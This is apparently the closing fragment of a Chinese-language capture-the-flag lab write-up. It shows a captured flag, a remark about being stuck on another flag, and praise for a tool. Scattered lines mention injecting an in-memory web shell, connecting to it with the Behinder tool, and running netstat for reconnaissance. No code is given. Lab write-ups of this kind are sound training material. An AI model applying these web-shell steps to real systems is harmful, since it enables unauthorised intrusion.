
拿到flag06
flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
flag04
主打一个复现
理论上照着复现是可以出的,但是不知道网络问题还是什么原因出不了
卡在这了()
结语
stotoway这个工具的好谁用谁知道吧~
这个靶场web服务挺舒服,就是云那一块打的迷糊



 注入内存马用冰蝎进行连接
注入内存马用冰蝎进行连接 netstat -anlptu信息收集
netstat -anlptu信息收集


